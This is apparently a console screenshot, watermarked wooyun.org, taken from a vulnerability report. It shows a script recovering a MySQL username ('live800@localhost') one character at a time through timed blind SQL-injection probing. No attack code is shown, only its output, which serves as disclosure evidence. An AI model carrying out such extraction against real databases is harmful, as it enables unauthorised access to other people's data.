 管理员: python
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. .
[Done] MySQL user is live800_im
C:\Python27\python\BBScan-master1\BBScan-master>test.py
[13:13:12] Start to retrive MySQL User:
. . . . . . . . . . . timed out
[in progress] l . . . . . . . . timed out
[in progress] li . . . . . . . . . . . . . . . . . . . . . timed out
[in progress] liv . . . . timed out
[in progress] live . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . timed out
[in progress] live8 . . . . . . . . . . . . . . . . . . . . . . . . . . . timed ou
t
[in progress] live80 . . . . . . . . . . . . . . . . . . . . . . . . . . . timed o
ut
[in progress] live800 . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . . . timed out
[in progress] live800@ . . . . . . . . . . . timed out
[in progress] live800@l . . . . . . . . . . . . . . timed out
[in progress] live800@lo . . timed out
[in progress] live800@loc timed out
[in progress] live800@loca . . . . . . . . . . . timed out
[in progress] live800@local . . . . . . . timed out
[in progress] live800@localh . . . . . . . . . . . . . . timed out
[in progress] live800@localho . . . . . . . . . . . . . . . . . . timed out
[in progress] live800@localhos . . . . . . . . . . . . . . . . . . . timed out
[in progress] live800@localhost . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . . . . . . . . .
[Done] MySQL user is live800@localhost
C:\Python27\python\BBScan-master1\BBScan-master>
www.wooyun.org